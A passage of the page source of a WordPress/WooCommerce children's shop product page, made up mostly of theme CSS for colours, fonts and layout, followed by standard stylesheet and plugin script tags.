li.babystreet-highlight-menu-item:after, .error404 div.blog-post-excerpt, .babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, .babystreet-pulsator-accent .wpb_wrapper:after {
                border-color: #5ec9f1 !Important;
            }

            ::-moz-selection {
                background: #5ec9f1;
            }

            ::selection {
                background: #5ec9f1;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #5ec9f1;
            }

            /* Links hover color */
            a:hover {
                color: #5ec9f1;
            }

            /* Widgets Title Color */
            .sidebar .widget > h3:first-of-type, .sidebar .widget h2.widgettitle, .wpb_widgetised_column .box h3:first-of-type, h2.wpb_flickr_heading {
                background-color: #5ec9f1;
            }

            /* Buttons Default style */
                        .babystreet-wcs-swatches .swatch {
                border-radius: 50%;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
            }

            span.onsale, .babystreet-search-cart-holder:before, .babystreet-search-cart-holder:after {
                -webkit-border-radius: 3em;
                -moz-border-radius: 3em;
                border-radius: 3em;
            }

            .count_holder .count_info {
                -webkit-border-radius: 3px 3em 3em 3px;
                -moz-border-radius: 3px 3em 3em 3px;
                border-radius: 3px 3em 3em 3px;
            }

            .count_holder .count_info_left {
                -webkit-border-radius: 3em 3px 3px 3em;
                -moz-border-radius: 3em 3px 3px 3em;
                border-radius: 3em 3px 3px 3em;
            }

            .product-type-external .count_holder .count_info_left {
                border-radius: 3em 3em 3em 3em;
            }

            div:not(.sidebar) div.widget_search input[type="text"], div:not(.sidebar) div.widget_product_search input[type="text"], a.button, .r_more_blog, a.mob-menu-toggle i, a.mob-menu-toggle i:after, .wishlist_table .links a.button.add_to_cart_button, .wcv-navigation ul.menu.horizontal li a, form .vendor_sort select, .wcv-pro-dashboard input[type="submit"], .babystreet-pricing-table-button a, .widget_display_search input#bbp_search, #bbpress-forums > #subscription-toggle a.subscription-toggle, .bbp-topic-title span.bbp-st-topic-support, div.quantity, .babystreet-wcs-swatches .swatch.swatch-label, .babystreet_banner_buton, .woocommerce .wishlist_table td.product-add-to-cart a.button, .widget_shopping_cart_content p.buttons .button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, #bbpress-forums #bbp-search-form #bbp_search, input[type="submit"], form.mc4wp-form input[type=submit], form.mc4wp-form input[type=email] {
                border-radius: 2em !important;
            }

                        /* Wordpress Default Buttons Color */
            a.button, .r_more_blog, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #f764cc;
                box-shadow: 0 0 0 3px #f764cc;
            }
            .wishlist_table .add_to_cart.button {
                box-shadow: 0 0 0 3px #f764cc !important;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .r_more_blog:hover, .widget_shopping_cart_content p.buttons .button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .babystreet-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
                box-shadow: 0 0 0 3px #444444;
            }
            .wishlist_table .add_to_cart.button:hover {
                box-shadow: 0 0 0 3px #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #333333;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #f764cc;
            }

            .count_holder .countdown_time_tiny {
                color: #f764cc;
            }

            /* Standard page title color (no background image) */
            #babystreet_page_title h1.heading-title, #babystreet_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .babystreet-dark-skin #babystreet_page_title h1.heading-title a, body.single-post .babystreet_title_holder .blog-post-meta a {
                color: #183a5c;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .babystreet_title_holder h6 {
                color: #49a3b9;
            }

            /* Customized page title color (with background image) */
            #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, #babystreet_page_title.babystreet_title_holder.title_has_image h6, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h6, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #333333;
            }

            /* Standard page title background color (no background image) */
            .babystreet_title_holder, .babystreet_title_holder .inner:before, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                background-color: #ebf7fa;
            }

            
            /* Standard page title border color (no background image) */
            .babystreet_title_holder, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .babystreet_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) small, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

                            #babystreet_page_title h1.heading-title {
                    font-family: "Hensa-Regular" !important;
                    font-size: 64px;
                }
            
            /* Top Menu Bar Visible on Mobile */
                        @media only screen and (max-width: 1279px) {#header_top {display: none !Important}}                        /* Header top bar background color */
            #header_top {
                background-color: #57c1db;
                            }
            .babystreet-main-menu-left #header.babystreet-has-header-top #logo.babystreet_text_logo {
                background-color: #57c1db !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-wishlist-counter a, #header .babystreet-search-cart-holder .video_controlls a, .babystreet_mega_text_block .widget > h3:first-of-type {
                color: #5ec9f1;
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item > a, body.babystreet_transparent_header #header #main-menu ul.menu > li:hover > a, body.babystreet_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
                color: #f764cc;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.babystreet-highlight-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                background-color: #5ec9f1;
            }

            #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                border-color: #5ec9f1;
            }

                                    #main-menu ul.menu > li > a, #babystreet_footer_menu > li a, #header #logo .babystreet-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #57c1db;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .babystreet-top-bar-message, .babystreet-top-bar-message a, #header_top .babystreet-social ul li a {
                color: #ffffff            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.babystreet_transparent_header ul#topnav2 > li > a:hover {
                color: #f95fcd !important;
            }

            /* Header top bar menu links hover background color */
            
            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #fcfcfc;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-title, body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li > a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) .babystreet-search-cart-holder .video_controlls a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-subtitle, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #main-menu ul.menu > li > a {
                    color: #ffffff !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-title, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message a, body.babystreet_transparent_header.babystreet-transparent-dark #header_top .babystreet-social ul li a, body.babystreet_transparent_header.babystreet-transparent-dark ul#topnav2 > li > a, body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-subtitle, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a {
                    color: #333333 !Important;
                }

                /* Transparent menu hover color */
                                        body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a:hover, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li.current-menu-item > a {
                    color: #333333 !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #333333 !Important;
                }

                        }

            /* Page Title background */
                                      #babystreet_page_title:not(.title_has_image) {
                   background: url("https://kidsmug.com/wp-content/uploads/2022/12/header-bg.jpg");
               }

           
            /* Header background */
                        
            #header, #header.babystreet-sticksy:before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background: url("https://kidsmug.com/wp-content/uploads/2022/11/footer-bg.jpg")top left no-repeat scroll;
            }

                        #footer {
                background-size: cover;
            }
            #footer > .inner:nth-of-type(2) {
            padding-bottom: 50px;
            }
                                    #footer {
                background-color: #f7f7f6;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #5ec9f1;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #babystreet_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #babystreet_footer_menu > li a, #powered .babystreet-social ul li a {
                color: #ffffff;
            }
            
            /* footer_links_color */
            #footer > .inner a {
                color: #183a5c;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                                color: #183a5c;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                                    font-family: "Quicksand";
                                font-size: 18px;
                color: #777777;
            }

            #header #logo .babystreet-logo-subtitle, #header2 #logo .babystreet-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                                        h1, h2, h3, h4, h5, h6, p.wp-block-cover-text, .babystreet-product-summary-wrapper div.babystreet-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a, .babystreet-header-user-data small, a.babystreet-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .babystreet-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .babystreet-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #babystreet_footer_menu > li a, .babystreet-pagination-numbers .owl-dot:before, .babystreet-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .babystreet-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .babystreet-event-countdown .is-countdown, .babystreet-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title, .babystreet-counter-h1, .babystreet-typed-h1, .babystreet-typed-h2, .babystreet-typed-h3, .babystreet-typed-h4, .babystreet-typed-h5, .babystreet-typed-h6, .babystreet-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .babystreet-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .babystreet-product-slide-price, .babystreet-counter-h4, .babystreet-counter-h5, .babystreet-search-cart-holder #search input[type="text"], .babystreet-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .babystreet-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .babystreet-products-list-view div.prod_hold .name, .babystreet_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .babystreet-wishlist-counter .babystreet-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                    font-family: "Quicksand";
                }

                .u-column1 h2, .u-column2 h3, .babystreet_title_holder h1.heading-title {
                    font-family: "Quicksand" !important;
                }

                
                                #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_colum_title > a {
                    font-family: "Quicksand";
                }

                
                                a.button, input.button, .babystreet-filter-widgets-triger, .babystreet-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .babystreet_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .babystreet-pricing-table-button a, .vc_btn3 {
                    font-family: "Quicksand";
                }

                                        /* H1 */
                        h1, .babystreet-counter-h1, .babystreet-typed-h1, #tab-reviews #reply-title, .babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
                color: #183a5c;
                font-size: 60px;
            font-weight:700;font-style:normal;            }

            /* H2 */
                        h2, .babystreet-counter-h2, p.wp-block-cover-text, .babystreet-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #183a5c;
                font-size: 48px;
            font-weight:700;font-style:normal;            }
            .babystreet-portfolio-categories ul li a {
                color: #183a5c; 
            }

            /* H3 */
                        h3, .babystreet-counter-h3, .babystreet-typed-h3, .woocommerce p.cart-empty {
                color: #183a5c;
                font-size: 30px;
            font-weight:700;font-style:normal;            }

            /* H4 */
                        h4, .babystreet-counter-h4, .babystreet-typed-h4 {
                color: #183a5c;
                font-size: 24px;
            font-weight:700;font-style:normal;            }

            /* H5 */
                        h5, .babystreet-counter-h5, .babystreet-typed-h5 {
                color: #183a5c;
                font-size: 21px;
            font-weight:500;font-style:normal;            }

            /* H6 */
                        h6, .babystreet-counter-h6, .babystreet-typed-h6 {
                color: #183a5c;
                font-size: 19px;
            font-weight:500;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.babystreet_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
                        @media only screen and (min-width: 320px) and (max-width: 767px) {
                body div.prod_hold, body li.product-category, body div.product-category {
                    width: 49.5% !important;
                }
                body div.prod_hold {
                    padding: 7px;
                }
                div.prod_hold .name  {
                    font-size:12px;
                    text-transform: none;
                }
                .prod_hold .price_hold {
                    font-size: 13px;
                    font-weight: 500;
                }
                .prod_hold .babystreet-list-prod-summary, div.prod_hold .links {
                    padding: 10px 0px;
                    left: 0px;
                    right: 0px;
                }
                div.prod_hold .links {
                    padding: 0px 0px 15px 0px;
                    top: auto !important;
                    position: relative;
                    opacity: 1;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, div.prod_hold .links a.button.product_type_external:before, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link, div.prod_hold .links a.button.add_to_cart_button:before, a.babystreet-quick-view-link, a.babystreet-quick-view-link i:before, .links a.compare.button, .links a.add_to_wishlist.button, .links a.add_to_wishlist, .links a.add_to_wishlist::before {
                    width: 28px;
                    height: 28px;
                    line-height: 28px !important;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link {
                    margin-right: 0 !important;
                }
                div.prod_hold .sale {
                    display: none;
                }
            }

            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .babystreet-product-slide-cart .button.add_to_cart_button {
                background-color: #f95fcd !important;
                box-shadow: 0 0 0 3px #f95fcd;
            }

            .add_to_cart_inline + .links a.button.add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #f95fcd !important;
            }

            table.compare-list .add-to-cart td a.babystreet-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
/*# sourceURL=babystreet-style-inline-css */
</style>
<link rel='stylesheet' id='babystreet-responsive-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5_shims-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='et-line-font-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='flaticon-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='font' id='hensa-regular-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/Hensa-Regular.ttf.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='preload' as='font' id='feather-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/feather.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://kidsmug.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11679817823' type='text/css' media='all' />
<link rel='stylesheet' id='babystreet-wcs-frontend-css' href='https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/css/babystreet-plugin-swatches.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kidsmug.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","search_nonce":"a4daf7c27a"};
//# sourceURL=fs-enhanced-select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"bfe4ed2eea","useremail_nonce":"96753c992f","url_nonce":"ed371ba9e2","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https://kidsmug.com/product/monza-green-color-pompom-2cm/","referral_url_type":"1","static_referral_url":"https://kidsmug.com","empty_campain_msg":" Please select the Campaign","is_checkout_page":""};
//# sourceURL=fs-affiliates-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https://kidsmug.com/product/monza-green-color-pompom-2cm/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
//# sourceURL=fs_social_actions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=9.0" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","pay_save_nonce":"858efc121f","unpaid_commission":"755179999e","request_submit_confirm":"Are you sure, you want to submit the request?"};
//# sourceURL=fs-affiliates-dashboard-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kidsmug.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
